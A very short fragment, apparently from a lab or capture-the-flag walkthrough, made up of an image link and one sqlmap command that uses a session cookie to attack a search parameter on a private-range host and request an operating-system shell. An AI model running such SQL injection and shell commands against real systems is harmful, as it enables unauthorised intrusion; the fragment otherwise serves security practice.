 sqlmap -u "10.10.10.46/dashboard.php?search=test" --cookie="PHPSESSID=1mnugjg6sisr4tijrprmssnu1k" --os-shell